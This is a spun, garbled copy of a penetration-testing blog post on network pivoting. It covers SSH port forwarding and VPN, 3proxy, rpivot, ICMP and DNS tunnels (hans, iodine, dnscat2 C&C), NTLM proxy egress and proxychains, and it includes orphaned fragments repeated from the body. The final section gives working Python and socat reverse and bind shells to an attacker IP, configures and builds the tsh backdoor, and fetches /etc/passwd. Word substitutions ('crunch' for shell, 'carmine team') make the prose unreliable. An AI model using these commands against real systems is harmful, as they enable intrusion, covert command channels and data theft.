Penetration testers oft traverse logical network boundaries inwards club to gain access to client’s critical infrastracture. Common scenarios include developing the assault into the internal network subsequently successful perimeter breach or gaining access to initialy unroutable network segments subsequently compromising hosts within the organization. Pivoting is a laid of techniques used during carmine team/pentest engagements which brand utilisation of attacker-controlled hosts every bit logical network hops amongst the aim of amplifying network visibility. In this postal service I’ll embrace mutual pivoting techniques as well as tools available.
This volition spawn a socks server on the attacker’s side (ssh-client side). Welcome to the intranet ;) It is also possible to frontward 1 specific port to a specific host. Let’s enjoin you lot demand to access an SMB part inwards the internal network on host 192.168.1.1.
This vogue a port 445 volition move opened on the attacker’s side. Note, that to bind privileged ports (such every bit 445) you lot volition demand beginning privileges on your machine.
The flag
The tunnel betwixt the tun devices is enabled but the interfaces are yet to move configured. Example of configuring client-side:
Server-side:
Enable ip forwarding as well as NAT on the server:
Now you lot tin brand the peer host
In this representative the server’s external network interface is
This tool gets all of its options from config file. To run it:
or if you lot are on a Linux system:
To run 3proxy every bit a socks5 proxy at port 1080 set the next job inwards the config:
Now it’s possible to tunnel most of your pentesting tools through this proxy to prepare the assault inwards the internal network. This is merely a basic setup which is non really secure. You tin play amongst options to identify authentication and/or ip-based access command rules. Go cheque the total manual hither - https://3proxy.ru/howtoe.asp. To tunnel a specific port utilisation the next syntax:
Run 3proxy service amongst the next config on the target server:
Create a carve upward user on the receiving side (attacker’s machine).
This user has to move low-privileged as well as shouldn’t have got crunch privileges. After all, you lot don’t wishing to larn contrary pentested, exercise ya? :) Edit /etc/passwd as well as switch crunch to /bin/false. It should facial expression like:
Now connect to your server amongst the newly created user amongst
For windows you lot volition demand to upload plink.exe first. This is a console version of putty. To run it:
The
Client side:
As a result, a socks4 proxy service volition move natural springtime server side on port 1080.
The
Client side:
After successful connexion the customer should move direct visible at 1.1.1.100:
Now you lot tin utilisation this auto every bit gate into the internal network. Use this auto a default gateway or connect to a administration interface (ssh/tsh/web shell).
Client side:
Successful connexion volition yield direct customer visibility at address 1.1.1.2. Note, that this tunneling technique is quite slow. Your best bet is to utilisation a compressed ssh connexion over the resulting connection:
Client side:
After you lot have a connexion of server side, you lot tin persuasion the active sessions amongst
To initiate port forwarding guide a command session amongst
Use
This volition bind port 8080 on the attacker’s auto as well as frontward all connections to 10.0.0.20:80.
Or if you lot have got LM:NT hashes instead of password:
Run it:
Or if you’re on Linux:
Now, given you lot have got ssh running on the remote host on port 443, you lot tin launch ssh customer (openssh/putty) as well as connect to local port 2222 to larn access to the external machine.
Credential file should incorporate username as well as password on carve upward lines. And, yes, you’ll demand root.
All ready. Just prepend

Using impacket’s psexec.py amongst proxychains:
Or initiate contrary connection:
Connect to the listener:
Connect to attacker’s machine:
Apply desired size to your socat terminal:
Change
Now run
If tsh was compiled amongst backconnect capability, the
To transfer files amongst tsh:
Contents
- Target amongst world IP
- NAT scenario
- Exfiltrating from the internal network
- Making utilisation of SOCKS amongst proxychains
- DNS amongst proxychains
- Beutifying your spider web shell
Target amongst world IP
Influenza A virus subtype H5N1 prevalent scenario. Let’s enjoin you lot honour an RCE põrnikas inwards a web-app accessible from the internet. You upload a crunch as well as wishing to prepare your assault into the internal network. Note that inwards this specific scenario you lot should able to bind ports on the compromised host as well as those ports should move accessible from the external network.SSH port forwarding
Managed to honour credentials to the SSH-service running on the host? Great! Connect to the host every bit follows:ssh username@host -D 1080This volition spawn a socks server on the attacker’s side (ssh-client side). Welcome to the intranet ;) It is also possible to frontward 1 specific port to a specific host. Let’s enjoin you lot demand to access an SMB part inwards the internal network on host 192.168.1.1.
ssh username@host -L 445:192.168.1.1:445This vogue a port 445 volition move opened on the attacker’s side. Note, that to bind privileged ports (such every bit 445) you lot volition demand beginning privileges on your machine.
VPN over SSH
Since openssh unloose 4.3 it is possible to tunnel layer three network traffic via an established ssh channel. This has an payoff over a typical tcp tunnel because you lot are inwards command of ip traffic. So, for example, you lot are able to perform SYN-scan amongst nmap as well as utilisation your tools direct without resorting toproxychains or other proxifying tools. It’s done via the creation of tun devices on customer as well as server side as well as transferring the information betwixt them over ssh connection. This is quite simple, but you lot demand beginning on both machines since the creation of tun devices is a privileged operation. These lines should move acquaint inwards your /etc/ssh/sshd_config file (server-side):PermitRootLogin yes PermitTunnel yes ssh username@server -w any:anyThe flag
-w accepts the let on of tun device on each side separated amongst a colon. It tin move laid explicitly - -w 0:0 or you lot tin utilisation -w any:any syntax to bring the side past times side available tun device.The tunnel betwixt the tun devices is enabled but the interfaces are yet to move configured. Example of configuring client-side:
ip addr add together 1.1.1.2/32 peer 1.1.1.1 dev tun0Server-side:
ip addr add together 1.1.1.1/32 peer 1.1.1.2 dev tun0Enable ip forwarding as well as NAT on the server:
echo 1 > /proc/sys/net/ipv4/ip_forward iptables -t nat -A POSTROUTING -s 1.1.1.2 -o eth0 -j MASQUERADE 1.1.1.1 your default gateway or road a specific host/network through it:route add together -net 10.0.0.0/16 gw 1.1.1.1In this representative the server’s external network interface is
eth0 as well as the newly created tun devices on both sides are tun0.3proxy
Get it hither - https://github.com/z3APA3A/3proxy/releases. This tools industrial plant for multiple platforms. There are pre-built binaries for Windows. As for Linux, you lot volition demand to create it yourself which is non a rocket science, merely./configure && make :) This tool is a swiss regular army knife inwards the proxy solid soil thence it has a ton of functionality. I unremarkably utilisation it either every bit a socks proxy or every bit a port forwarder.This tool gets all of its options from config file. To run it:
3proxy.exe config_fileor if you lot are on a Linux system:
./3proxy config_fileTo run 3proxy every bit a socks5 proxy at port 1080 set the next job inwards the config:
socks -p1080Now it’s possible to tunnel most of your pentesting tools through this proxy to prepare the assault inwards the internal network. This is merely a basic setup which is non really secure. You tin play amongst options to identify authentication and/or ip-based access command rules. Go cheque the total manual hither - https://3proxy.ru/howtoe.asp. To tunnel a specific port utilisation the next syntax:
tcppm <localport> <targethost> <targetport>NAT scenario
This is past times far the most mutual province of affairs I come across during engagements. The traffic to the target is beingness forwared on per-port basis. This agency that all ports natural springtime other than those beingness inwards the port forwarding rules won’t move accessible from outside. One possible solution is to initiate a contrary connection. The tools described below volition assist you lot amongst that.SSH contrary port forwarding /w 3proxy
This pivoting setup looks something similar this:Run 3proxy service amongst the next config on the target server:
socks -p31337Create a carve upward user on the receiving side (attacker’s machine).
adduser sshproxyThis user has to move low-privileged as well as shouldn’t have got crunch privileges. After all, you lot don’t wishing to larn contrary pentested, exercise ya? :) Edit /etc/passwd as well as switch crunch to /bin/false. It should facial expression like:
root:x:0:0:root:/root:/bin/bash ... sshproxy:x:1000:1001:,,,:/home/sshproxy:/bin/false ... -R flag. Linux system:ssh sshproxy@your_server -R 31337:127.0.0.1:31337For windows you lot volition demand to upload plink.exe first. This is a console version of putty. To run it:
plink.exe sshproxy@your_server -R 31337:127.0.0.1:31337The
-R flag allows you lot to bind port on the server side. All connections to this port volition move relayed to a specified port on the client. This vogue nosotros tin run 3proxy socks service on the customer side (compromised machine) as well as access this port on the attacker’s host via ssh -R flag.Rpivot
This is my favorite method of traversing NAT connections. Rpivot is a contrary socks proxy tool that allows you lot to tunnel traffic via socks proxy. It connects dorsum to your auto as well as binds a socks proxy on it. It industrial plant merely similarssh -D but inwards opposite direction. Server side:python server.py --proxy-port 1080 --server-port 9999 --server-ip 0.0.0.0Client side:
python client.py --server-ip <ip> --server-port 9999As a result, a socks4 proxy service volition move natural springtime server side on port 1080.
Exfiltrating from the internal network
Here’s a unlike case. Let’s enjoin your social technology scientific discipline gig ended upward placing you lot inwards the internal network. You have got express connectivity as well as powerfulness to execute command on the compromised machine. Of course, if the cyberspace is direct routed as well as non firewalled you lot tin resort to whatsoever technique described above. But if you’re non thence lucky there’re however ways to pin your vogue out.ICMP tunneling
If icmp traffic is allowed to external networks thence most probable you lot tin flora an icmp tunnel. The downside is that you lot volition demand root/administrator privileges on the target scheme becase of the necesity to utilisation raw sockets. Check this tool out - http://code.gerade.org/hans/. Personally I’ve never tried running it on Windows. It industrial plant similar a charm on Linux tho. Server side command (attacker’s machine):./hans -v -f -s 1.1.1.1 -p P@ssw0rdThe
-v flag is for verbosity, the -f flag is to run inwards foreground as well as the -s flag’s value is the server’s ip on the newly created tun interface.Client side:
./hans -f -c <server_ip> -p P@ssw0rd -vAfter successful connexion the customer should move direct visible at 1.1.1.100:
# ping 1.1.1.100 PING 1.1.1.100 (1.1.1.100) 56(84) bytes of data. 64 bytes from 1.1.1.100: icmp_seq=1 ttl=65 time=42.9 ms DNS tunneling
If whatsoever WAN traffic is blocked but external host names are resolved thence there’s a possibility of tunneling traffic via DNS queries. You demand a domain registered for this technique to work. This manual mightiness assist you lot amongst setting upward your holler server.Iodine
If thence happens that you lot got beginning access on the server you lot tin elbow grease iodine. It industrial plant most similar hans icmp tunneling tool - it creates a span of tun adapters as well as tunnels information betwixt them every bit DNS queries. Server side:iodined -f -c -P P@ssw0rd 1.1.1.1 tunneldomain.comClient side:
iodine -f -P P@ssw0rd tunneldomain.com -rSuccessful connexion volition yield direct customer visibility at address 1.1.1.2. Note, that this tunneling technique is quite slow. Your best bet is to utilisation a compressed ssh connexion over the resulting connection:
ssh <user>@1.1.1.2 -C -c blowfish-cbc,arcfour -o CompressionLevel=9 -D 1080Dnscat2
Dnscat2 establishes C&C channel over recursive DNS queries. This tool doesn’t require root/administrator access (works both on windows as well as linux). It also supports port forwarding. Server side:ruby ./dnscat2.rb tunneldomain.com ./dnscat2 tunneldomain.comAfter you lot have a connexion of server side, you lot tin persuasion the active sessions amongst
windows command:dnscat2> windows 0 :: top dog [active] dns1 :: DNS Driver running on 0.0.0.0:53 domains = tunneldomain.com [*] 1 :: command session (debian) 2 :: sh (debian) [*] session -i <num>:dnscat2> session -i 1 New window created: 1 New window created: 1 history_size (session) => thou This is a command session! That agency you lot tin larn inwards a dnscat2 command such every bit 'ping'! For a total listing of clients, elbow grease 'help'. command session (debian) 1> listen [lhost:]lport rhost:rport command to frontward a port:command session (debian) 1> heed 127.0.0.1:8080 10.0.0.20:80This volition bind port 8080 on the attacker’s auto as well as frontward all connections to 10.0.0.20:80.
Corporate HTTP proxy every bit a vogue out
HTTP proxies organisation identify for their employees to access external web-application acquaint a expert exfiltration chance given you lot got the correct credentials ;)Rpivot
I already mentioned this tool inwards the NAT traversal section. It also supports connecting to the exterior solid soil via NTLM HTTP proxies. Server side command remains intact, utilisation client-side command every bit follows:python client.py --server-ip <rpivot_server_ip> --server-port 9999\ --ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM\ --username Alice --password P@ssw0rd python client.py --server-ip <rpivot_server_ip>\ --server-port 9999 --ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM\ --username Alice --hashes 9b9850751be2515c8231e5189015bbe6:49ef7638d69a01f26d96ed673bf50c45 Cntlm
Cntlm is the tool of selection for running whatsoever non-proxy aware programs over NTLM-proxy. Basically this tool authenticates against a proxy as well as binds a port locally that is forwarded to the external service you lot specify. This port natural springtime does non require whatsoever authentication thence you lot tin utilisation your tools direct (putty/ssh for example). It uses a config file for its operation. Here’s a barebones config representative to frontward port 443 (this port is most probable to move allowed through the proxy):Username Alice Password P@ssw0rd Domain CONTOSO.COM Proxy 10.0.0.10:8080 Tunnel 2222:<attackers_machine>:443 cntlm.exe -c config.confOr if you’re on Linux:
./cntlm -c config.confNow, given you lot have got ssh running on the remote host on port 443, you lot tin launch ssh customer (openssh/putty) as well as connect to local port 2222 to larn access to the external machine.
OpenVpn over HTTP proxy
OpenVpn is huge thence its configuration from the solid soil upward is out of orbit of this post. Just a quick cite - it also supports tunneling tcp connections over NTLM proxies. Add this job to your config file:http-proxy <proxy_ip> 8080 <file_with_creds> ntlmCredential file should incorporate username as well as password on carve upward lines. And, yes, you’ll demand root.
Making utilisation of SOCKS amongst proxychains
If your computer program doesn’t utilisation raw sockets (nmap syn-scan, for example) thence most in all probability you lot tin utilisationproxychains to strength your computer program though the socks proxy. Edit proxy server inwards /etc/proxychains.conf:[ProxyList] # add together proxy hither ... # meanwile # defaults laid to "tor" socks4 127.0.0.1 3128 proxychains to you lot favorite pwn tool:proxychains program_nameUsing impacket’s psexec.py amongst proxychains:

DNS amongst proxychains
Proxychains doesn’t follow socks RFC when it comes to resolving hostnames. It interceptsgethostbyname libc telephone telephone as well as tunnels tcp DNS asking through the socks proxy. The things is, the DNS server is hardcoded to 4.2.2.2. You mightiness wishing to modify the nameserver inwards club to resolve names on the internal network. Influenza A virus subtype H5N1 typical scenario is to modify the nameserver to domain controller if you lot are pentesting windows environment. The setup is located at /usr/lib/proxychains3/proxyresolv:#!/bin/sh # This script is called past times proxychains to resolve DNS names # DNS server used to resolve names DNS_SERVER=${PROXYRESOLV_DNS:-4.2.2.2} #change nameserver here if [ $# = 0 ] ; then echo " usage:" echo " proxyresolv <hostname> " exit fi Beutifying your spider web shell
This department is non direct related to either pivoting or tunneling but instead describes a vogue of simplifying your piece of work when developing assault into the internal network. Often, using a web-shell is rather tedious, specially when using programs that facial expression an interactive command interface. Most probable you lot volition utilisation about workarounds to performs uncomplicated tasks, such every bit passing password to sudo/su or merely editing a file. I’m non a big fan of torturing myself, thence when there’s an oportunity to escalate the web-shell to an interactive shell, I exercise thence :) I won’t embrace materials similar launching semi-interactive crunch using bash/perl/python etc. There’s a ton of information on doing so. Check out this contrary crunch cheat canvas - http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.Python PTY shell
An upgrade from a regular semi-interactive shell. You tin execute the next command inwards your existing shell:python -c 'import pty; pty.spawn("/bin/bash")' python -c 'import socket,subprocess,os;\ s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);\ s.connect(("<attackers_ip>",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);\ os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' Socat
Netcat on steroids! Seriously tho, become cheque this tool’s manualman socat as well as you’d move amazed what you lot tin exercise amongst this tool regarding tunneling. Among other things it tin spawn a fully interactive shell, fifty-fifty ameliorate than the aforementioned python-pty. The downside is that you lot most in all probability volition have got to build/install this tool on the target server every bit it is non a default utility inwards most unix-like distributions.Bind shell
Set listener:socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,saneConnect to the listener:
socat FILE:`tty`,raw,echo=0 TCP:<victim_ip>:1337Reverse shell
Set listener:socat TCP-LISTEN:1337,reuseaddr FILE:`tty`,raw,echo=0Connect to attacker’s machine:
socat TCP4:<attackers_ip>:1337 EXEC:bash,pty,stderr,setsid,sigint,sane Terminal size
By default the final size is quite small, every bit you lot may notice when launchingtop command or editing files amongst a text editor. You tin easily modify this, utilisation stty -a command to larn the size of your regular teminal:$ stty -a speed 38400 baud; rows 57; columns 211; job = 0; $ stty rows 57 cols 211 Tsh
Tsh is a modest ssh-like backdoor amongst full-pty final as well as amongst capability of file transfer. This tool has really modest footprint as well as is easily built on most unix-like systems. Start amongst editing tsh.h file:#ifndef _TSH_H #define _TSH_H char *secret = "never enjoin never enjoin die"; #define SERVER_PORT 22 short int server_port = SERVER_PORT; /* #define CONNECT_BACK_HOST "localhost" #define CONNECT_BACK_DELAY xxx */ #define GET_FILE 1 #define PUT_FILE 2 #define RUNSHELL three #endif /* tsh.h */ secret, specify SERVER_PORT. Uncomment as well as edit CONNECT_BACK_HOST as well as CONNECT_BACK_DELAY directives if you lot wishing backconnect. Run make:$ brand linux_x64 brand \ LDFLAGS=" -Xlinker --no-as-needed -lutil" \ DEFS=" -DLINUX" \ tsh tshd make[1]: Entering directory '/tmp/tsh' gcc -O3 -W -Wall -DLINUX -c pel.c gcc -O3 -W -Wall -DLINUX -c aes.c gcc -O3 -W -Wall -DLINUX -c sha1.c gcc -O3 -W -Wall -DLINUX -c tsh.c gcc -Xlinker --no-as-needed -lutil -o tsh pel.o aes.o sha1.o tsh.o strip tsh gcc -O3 -W -Wall -DLINUX -c tshd.c gcc -Xlinker --no-as-needed -lutil -o tshd pel.o aes.o sha1.o tshd.o strip tshd make[1]: Leaving directory '/tmp/tsh' ./tshd on server. It volition start listening on the specified port. You tin connect to it via executing the next command:./tsh host_ipIf tsh was compiled amongst backconnect capability, the
tshd daemon volition elbow grease to connect dorsum to the attacker’s machine. To launch listener on attacker’s side:$ ./tsh cb Waiting for the server to connect... ./tsh host_ip larn /etc/passwd . ./tsh host_ip set /bin/netcat /tmp